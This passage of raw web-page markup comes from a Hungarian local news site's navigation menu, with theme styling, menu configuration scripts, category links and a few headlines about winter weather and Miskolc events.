.td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4625";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1157";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/"  rel="bookmark" class="td-image-wrap " title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/"  rel="bookmark" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról">A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/"  rel="bookmark" class="td-image-wrap " title="A tél nem enged a szorításából, a héten is maradnak a mínuszok" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/"  rel="bookmark" title="A tél nem enged a szorításából, a héten is maradnak a mínuszok">A tél nem enged a szorításából, a héten is maradnak a mínuszok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-1-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 